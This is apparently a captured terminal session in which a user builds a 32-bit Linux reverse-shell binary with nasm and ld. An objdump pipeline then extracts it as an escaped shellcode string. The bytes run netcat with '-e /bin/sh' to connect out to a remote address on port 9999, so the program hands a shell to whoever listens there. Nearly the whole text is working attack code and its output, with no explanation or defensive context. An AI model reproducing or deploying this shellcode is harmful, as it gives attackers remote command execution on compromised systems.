 server@server-VirtualBox:~/socket$ nasm -felf32 -o reverse_shell.o reverse_shell
.asm
server@server-VirtualBox:~/socket$ ld reverse_shell.o -o reverse_shell
ld: 警告: 无法找到项目符号 _start; 缺省为 0000000008048060
server@server-VirtualBox:~/socket$ objdump -d ./reverse_shell|grep '[0-9a-f]:'|g
rep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|se
d 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\xeb\x3c\x5e\x31\xc0\x88\x46\x0b\x88\x46\x0e\x88\x46\x16\x88\x46\x1f\x88\x46\x2
4\x89\x76\x25\x8d\x5e\x0c\x89\x5e\x29\x8d\x5e\x0f\x89\x5e\x2d\x8d\x5e\x17\x89\x5
e\x31\x8d\x5e\x20\x89\x5e\x35\x89\x46\x39\xb0\x0b\x89\xf3\x8d\x4e\x25\x8d\x56\x3
9\xcd\x80\xe8\xbf\xff\xff\xff\x2f\x62\x69\x6e\x2f\x6e\x65\x74\x63\x61\x74\x23\x2
d\x65\x23\x2f\x62\x69\x6e\x2f\x73\x68\x23\x30\x2e\x30\x2e\x32\x2e\x34\x23\x39\x3
9\x39\x39\x23\x41\x41\x41\x41\x42\x42\x42\x42\x43\x43\x43\x43\x44\x44\x44\x44\x4
5\x45\x45\x45\x46\x46\x46\x46"
server@server-VirtualBox:~/socket$